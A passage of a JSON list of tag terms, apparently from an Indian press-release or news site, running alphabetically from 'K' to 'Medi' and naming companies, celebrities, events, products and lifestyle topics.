TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi 